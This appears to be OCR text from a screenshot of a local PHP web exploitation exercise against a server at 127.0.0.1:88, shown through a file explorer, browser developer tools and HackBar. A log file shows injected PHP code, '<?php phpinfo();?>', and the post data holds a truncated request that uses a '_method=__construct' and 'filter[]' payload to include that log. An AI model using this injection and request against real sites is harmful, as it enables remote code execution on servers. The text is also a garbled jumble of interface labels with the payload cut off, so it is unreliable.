 剪贴板
example
WPS网盘
plugins
static
此电脑
themes
网络
upload
.htaccess
我想独自去旅
index.php
7.0.0.1:88
log.txt
查看器
控制台
调试器
{ } 样式编辑器
性能
内存
网络
存储
无障碍环境
mix-manifest.json
nginx.conf
robots.txt
router.php
Encryption
Encoding
SQL
XSS
Other
Chrome BackBar
Load URL
Split URL
Execute
http://127.0.0.1:88/
log.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助
POST<?php phpinfo();?>
Post data
Referrer
User Agent
Cooki
_method=__construct&method=get&filter[]=cmf_log&g
13 个项目
选中 1 个项目 22 字节